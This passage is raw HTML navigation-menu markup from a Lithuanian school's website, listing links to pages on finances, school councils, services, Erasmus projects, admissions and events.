			<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/komisija/">Komisija</a></li>
			<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/planas/">Planas</a></li>
		</ul>
</li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/finansines-ataskaitos/">Finansinės ataskaitos</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/finansu-kontroles-taisykles/">Finansų kontrolės taisyklės</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/inventorizacijos-taisykles/">Inventorizacijos taisyklės</a></li>
		<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/pinigines-rinkliavos-bei-korupcijos-prevencija/">Piniginės rinkliavos bei korupcijos prevencija</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/vidaus-kontroles-politika/">Vidaus kontrolės politika</a></li>
		<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1256"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/">Darbo užmokestis</a>
		<ul class="sub-menu">
			<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/darbo-apmokejimo-sistema/">Darbo apmokėjimo sistema</a></li>
			<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/darbo-uzmokestis/darbuotoju-atlyginimai/">Darbuotojų atlyginimai</a></li>
		</ul>
</li>
		<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://www.maironio.lt/vadovo-krepselis/">Vadovo krepšelis</a></li>
		<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1262"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/patalpu-nuoma/">Patalpų nuoma</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/patalpu-nuoma/nuomos-tvarkos-aprasas/">Nuomos tvarkos aprašas</a></li>
		</ul>
</li>
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/parama/">Parama</a></li>
	</ul>
</li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1237"><a href="https://www.maironio.lt/veikla/civiline-sauga/">Saugi aplinka</a>
	<ul class="sub-menu">
		<li id="menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5987"><a href="https://www.maironio.lt/saugus-elgesys-prie-vandens-telkiniu/">Saugus elgesys prie vandens telkinių</a></li>
	</ul>
</li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1233"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/">Asmens duomenų apsauga</a>
	<ul class="sub-menu">
		<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/asmens-duomenu-tvarkymo-taisykles/">Asmens duomenų tvarkymo taisyklės</a></li>
		<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/privatumo-politika/">Privatumo politika</a></li>
		<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.maironio.lt/veikla/asmens-duomenu-apsauga/duomenu-apsaugos-pareigunas/">Duomenų apsaugos pareigūnas</a></li>
	</ul>
</li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1207"><a href="https://www.maironio.lt/veikla/savivalda/">Savivalda</a>
	<ul class="sub-menu">
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1230"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/">Progimnazijos taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-nuostatai/">Progimnazijos tarybos nuostatai</a></li>
			<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-sudetis/">Progimnazijos tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1208"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/">Darbo taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-veiklos-reglamentas/">Darbo tarybos veiklos reglamentas</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-sudetis/">Darbo tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1211"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/">Metodinė taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-nuostatai/">Metodinės tarybos nuostatai</a></li>
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-sudetis/">Metodinės tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1224"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/">Mokinių taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-nuostatai/">Mokinių tarybos nuostatai</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-sudetis/">Mokinių tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1227"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/">Mokytojų taryba</a>
		<ul class="sub-menu">
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/mokytoju-tarybos-nuostatai/">Mokytojų tarybos nuostatai</a></li>
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.maironio.lt/veikla/savivalda/mokytoju-taryba/mokytoju-tarybos-sudetis/">Mokytojų tarybos sudėtis</a></li>
		</ul>
</li>
		<li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a href="https://www.maironio.lt/veikla/savivalda/tevu-komitetas/">Tėvų komitetas</a></li>
	</ul>
</li>
	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1204"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/">Krizių valdymas</a>
	<ul class="sub-menu">
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/kriziu-valdymo-tvarkos-aprasas/">Krizių valdymo tvarkos aprašas</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.maironio.lt/veikla/kriziu-valdymas/mokyklos-kriziu-valdymo-komanda/">Mokyklos krizių valdymo komanda</a></li>
	</ul>
</li>
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.maironio.lt/veikla/veiklos-ataskaitos/">Veiklos ataskaitos</a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.maironio.lt/veikla/darbuotoju-veiklos-vertinimas/">Darbuotojų veiklos vertinimas</a></li>
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.maironio.lt/vadovo-veiklos-vertinimas/">Vadovo veiklos vertinimas</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.maironio.lt/savivaldybes-vidinis-informacijos-apie-pazeidimus-teikimo-kanalas/">Savivaldybės vidinis informacijos apie pažeidimus teikimo kanalas</a></li>
	<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.maironio.lt/pareigybiu-sarasas-del-kuriu-teikiamas-prasymas-stt/">Pareigybių sąrašas, dėl kurių teikiamas prašymas STT</a></li>
</ul>
</li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1276"><a href="https://www.maironio.lt/paslaugos/">Paslaugos</a>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.maironio.lt/paslaugos/vaiko-gerove/">Vaiko gerovė</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.maironio.lt/paslaugos/pagalba-mokiniui/">Įtraukusis ugdymas</a>
	<ul class="sub-menu">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.maironio.lt/pagalbos-mokiniui-specialistai/">Pagalbos mokiniui specialistai</a></li>
		<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5059"><a href="https://www.maironio.lt/mokyklos-bendruomenes-pasirengimas/">Mokyklos bendruomenės pasirengimas</a>
		<ul class="sub-menu">
			<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.maironio.lt/pedagogu-pasirengimas/">Pedagogų pasirengimas</a></li>
			<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://www.maironio.lt/mokiniu-tevu-informavimas/">Mokinių tėvų informavimas</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5065"><a href="https://www.maironio.lt/mokyklos-aplinkos-pritaikymas/">Mokyklos aplinkos pritaikymas</a>
		<ul class="sub-menu">
			<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://www.maironio.lt/fizines-aplinkos-pritaikomumas-ivairiu-poreikiu-mokiniams/">Fizinės aplinkos pritaikomumas įvairių poreikių mokiniams</a></li>
			<li id="menu-item-5090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://www.maironio.lt/specialios-erdves-mokiniams/">Specialios erdvės mokiniams</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.maironio.lt/socialine-pilietine-veikla/">Socialinė-pilietinė veikla</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.maironio.lt/paslaugos/ugdymas-karjerai/">Ugdymas karjerai</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://www.maironio.lt/paslaugos/biblioteka/">Biblioteka</a>
	<ul class="sub-menu">
		<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.maironio.lt/paslaugos/biblioteka/apie-biblioteka/">Apie biblioteką</a></li>
		<li id="menu-item-1183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1183"><a href="/wp-content/uploads/2021/03/2-Bibliotekos-nuostatai.pdf">Bibliotekos nuostatai</a></li>
		<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1184"><a href="/wp-content/uploads/2021/03/3-Naudojimosi-biblioteka-taisykles.pdf">Naudojimosi biblioteka taisyklės</a></li>
		<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://www.maironio.lt/paslaugos/biblioteka/elektroninis-bibliotekos-katalogas-2/">Elektroninis bibliotekos katalogas</a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="/wp-content/uploads/2021/03/4-Vadoveliu-ir-mokymo-priemoniu-isigijimo-tvarka_2020_patvirtintas.pdf">Vadovėlių ir mokymo priemonių įsigijimo tvarka 2020</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://www.maironio.lt/paslaugos/biblioteka/rekomenduojama-literatura/">Rekomenduojama literatūra</a></li>
		<li id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://www.maironio.lt/pratybu-sasiuviniu-sarasas/">Pratybų sąsiuvinių sąrašas</a></li>
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.maironio.lt/isigytu-vadoveliu-ataskaita/">Įsigytų vadovėlių ataskaita</a></li>
	</ul>
</li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1283"><a href="https://www.maironio.lt/paslaugos/maitinimas/">Maitinimas</a>
	<ul class="sub-menu">
		<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://www.maironio.lt/maitinimo-kainos-ir-mokejimo-budai/">Maitinimo kainos ir mokėjimo būdai</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.maironio.lt/paslaugos/maitinimas/vaiku-maitinimo-organizavimo-tvarkos-aprasas/">Vaikų maitinimo organizavimo tvarkos aprašas</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.maironio.lt/maitinimo-grafikas/">Maitinimo grafikas</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.maironio.lt/paslaugos/maitinimas/valgiarasciai/">Valgiaraščiai</a></li>
	</ul>
</li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://www.maironio.lt/paslaugos/sveikata/">Sveikata</a></li>
	<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="https://www.maironio.lt/pamoku-tvarkarasciai/">Pamokų Tvarkaraščiai</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://www.maironio.lt/konsultacijos/">Konsultacijos</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://www.maironio.lt/paslaugos/bureliai/">Būreliai</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://www.maironio.lt/mokiniu-atostogos/">Mokinių Atostogos</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.maironio.lt/paslaugos/priesmokyklinis-ugdymas/">Priešmokyklinis ugdymas</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://www.maironio.lt/paslaugos/visos-dienos-mokyklos-grupe/">Visos dienos mokyklos grupė</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://www.maironio.lt/griztantiems-i-lietuva/">Grįžtantiems į Lietuvą</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://www.maironio.lt/patyciu-dezute-2/">Patyčių dėžutė</a></li>
</ul>
</li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://www.maironio.lt/projektai/">Projektai</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.maironio.lt/projektai/vykdomi-projektai/">Vykdomi projektai</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1294"><a href="https://www.maironio.lt/projektai/europos-sajungos-projektai/">Europos Sąjungos projektai</a>
	<ul class="sub-menu">
		<li id="menu-item-6277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6277"><a href="https://www.maironio.lt/erasmus-akreditacija/">Erasmus akreditacija</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.maironio.lt/projektai/mokyklu-aprupinimas-gamtos-ir-technologiniu-mokslu-priemonemis/">Mokyklų aprūpinimas gamtos ir technologinių mokslų priemonėmis</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2852"><a href="https://www.maironio.lt/erasmus-ka122-sch-efektyvus-itraukiojo-ugdymo-igyvendinimas/">Erasmus+ KA122-SCH „Efektyvus įtraukiojo ugdymo įgyvendinimas“</a>
		<ul class="sub-menu">
			<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.maironio.lt/projektas-2/">Projektas</a></li>
			<li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://www.maironio.lt/metodu-bankas/">Metodų bankas</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.maironio.lt/2023-02-13-18-d-kursai-ispanijoje-barselonoje/">1 mobilumas. 2023.02.13-18 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.maironio.lt/2-mobilumas-2023-10-09-14-pedagogu-kvalifikacijos-tobulinimo-kursai/">2 mobilumas. 2023.10.09-14 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.maironio.lt/2024-02-19-23-d-darbo-stebejimai-stutgarte-vokietijoje/">3 mobilumas. 2024.02.19-23 darbo stebėjimas</a></li>
		</ul>
</li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://www.maironio.lt/erasmus-ka122-sch-stem-ir-projektinio-ugdymo-metodai/">Erasmus+ KA122-SCH             „STEM ir projektinio ugdymo metodai“</a>
		<ul class="sub-menu">
			<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4971"><a href="https://www.maironio.lt/projektas/">Projektas</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://www.maironio.lt/metodu-bankas-2/">Metodų bankas</a></li>
			<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.maironio.lt/2024-04-15-20-d-kursai-ispanijoje-sevilijoje/">1 mobilumas. 2024.04.15-20 pedagogų kvalifikacijos tobulinimo kursai</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://www.maironio.lt/2-mobilumas-2025-m-kovo-3-8-d-pedagogu-kvalifikacijos-tobulinimo-kursai/">2 mobilumas. 2025 m. kovo 3-8 d. pedagogų kvalifikacijos tobulinimo kursai.</a></li>
		</ul>
</li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://www.maironio.lt/atsinaujinanciu-energijos-istekliu-saules-vejo-panaudojimas/">Atsinaujinančių energijos išteklių (saulės, vėjo) panaudojimas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1289"><a href="https://www.maironio.lt/priemimas/">Priėmimas</a>
<ul class="sub-menu">
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.maironio.lt/priemimas-i-progimnazija/">Priėmimo tvarka</a></li>
</ul>
</li>
<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2905"><a href="https://www.maironio.lt/ugdymo-turinio-atnaujinimas/">UGDYMO TURINIO ATNAUJINIMAS</a>
<ul class="sub-menu">
	<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2906"><a href="https://www.maironio.lt/uta-komanda-mokykloje/">UTA KOMANDA MOKYKLOJE</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.maironio.lt/uta-veiksmu-planas/">UTA VEIKSMŲ PLANAS</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://www.maironio.lt/atnaujintos-bendrosios-programos/">ATNAUJINTOS BENDROSIOS PROGRAMOS</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.maironio.lt/pagalba-mokykloms-diegiant-atnaujintas-bp/">PAGALBA MOKYKLOMS DIEGIANT ATNAUJINTAS BENDRĄSIAS PROGRAMAS</a></li>
</ul>
</li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://www.maironio.lt/renginiai/">Renginiai</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://www.maironio.lt/category/edukacines-isvykos/">Edukacinės išvykos</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1192"><a href="https://www.maironio.lt/category/konkursai/">Konkursai</a></li>
	<li id="menu-item-1189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1189"><a href="https://www.maironio.lt/category/olimpiados/">Olimpiados</a></li>
	<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1190"><a href="https://www.maironio.lt/category/parodos/">Parodos</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://www.maironio.lt/category/renginiai/sportas/">Sportas</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://www.maironio.lt/category/ivyke-renginiai/">Įvykę renginiai</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1295"><a href="https://www.maironio.lt/galerija/">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://www.maironio.lt/mokiniu-kurybos-almanachas-2024/">Mokinių Kūrybos Almanachas 2024</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4068"><a href="https://www.maironio.lt/mokiniu-kurybos-almanacho-pristatymas/">Mokinių Kūrybos Almanachas 2023</a></li>
		<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://www.maironio.lt/mokiniu-kurybos-almanachas/">Mokinių Kūrybos Almanachas 2022</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.maironio.lt/galerija/renginiu-galerija/">Renginių galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4491"><a href="https://www.maironio.lt/tarptautinis-bakalaureatas/">TARPTAUTINIS BAKALAUREATAS</a>
<ul class="sub-menu">
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/">TB mūsų progimnazijoje</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5444"><a href="https://www.maironio.lt/pradinio-ugdymo-programa-pyp/">Pradinio ugdymo programa (PYP)</a>
	<ul class="sub-menu">
		<li id="menu-item-5456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5456"><a href="https://www.maironio.lt/tb-tvarkos-aprasai/">TB dokumentai</a></li>
		<li id="menu-item-5461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://www.maironio.lt/tyrimo-programa/">Tyrimo programa</a></li>
		<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5466"><a href="https://www.maironio.lt/naujienlaiskiai/">Naujienlaiškiai</a>
		<ul class="sub-menu">
			<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="https://www.maironio.lt/2024-2025-m-m/">2024-2025 m.m.</a></li>
			<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="https://www.maironio.lt/2023-2024-m-m/">2023-2024 m.m.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5449"><a href="https://www.maironio.lt/pagrindinio-ugdymo-programa-pyp/">Pagrindinio ugdymo programa (MYP)</a>
	<ul class="sub-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5534"><a href="https://www.maironio.lt/naujienlaiskiai-2/">Naujienlaiškiai</a>
		<ul class="sub-menu">
			<li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://www.maironio.lt/2024-2025-m-m-2/">2024-2025 m.m.</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1297"><a href="https://www.maironio.lt/struktura-ir-kontaktai/">Struktūra ir kontaktai</a>
<ul class="sub-menu">
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.maironio.lt/struktura-ir-kontaktai/kontaktai/">Kontaktai</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://www.maironio.lt/struktura-ir-kontaktai/administracija/">Administracija</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1304"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/">Progimnazijos taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-nuostatai/">Progimnazijos tarybos nuostatai</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.maironio.lt/veikla/savivalda/progimnazijos-taryba/progimnazijos-tarybos-sudetis/">Progimnazijos tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/">Metodinė taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-nuostatai/">Metodinės tarybos nuostatai</a></li>
		<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://www.maironio.lt/veikla/savivalda/metodine-taryba/metodines-tarybos-sudetis/">Metodinės tarybos sudėtis</a></li>
	</ul>
</li>
